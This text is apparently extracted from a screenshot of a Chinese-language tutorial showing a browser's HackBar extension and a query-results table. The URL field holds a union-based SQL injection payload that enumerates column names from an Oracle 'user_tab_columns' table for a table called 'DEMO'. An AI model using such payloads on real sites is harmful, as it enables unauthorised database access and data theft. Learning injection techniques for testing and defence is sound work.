 查询结果
ID号 名称 年龄 性别
1 SEX 3 2
查字段
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackTools
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江
Load URL
http:/ .php?id=-1 union select 1,column_name,3,2 from user_tab_columns where rownum=1 and table_name='DEMO' and column_name not in ('ID','NAME','AGE') -- +
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"